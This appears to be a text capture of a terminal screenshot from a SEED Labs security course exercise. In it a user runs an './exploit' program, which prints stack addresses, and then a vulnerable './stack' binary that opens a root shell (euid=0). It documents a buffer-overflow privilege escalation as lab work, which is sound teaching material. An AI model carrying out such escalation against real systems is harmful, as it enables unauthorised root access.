 [06/01/22]seed@VM:~/.../infosec-lab8$ whoami
seed
[06/01/22]seed@VM:~/.../infosec-lab8$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),113(lpadmin),128(sambashare)
[06/01/22]seed@VM:~/.../infosec-lab8$ ./exploit
Return Address: 0xbfffeb58
Address: 0xbfffecb6
[06/01/22]seed@VM:~/.../infosec-lab8$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#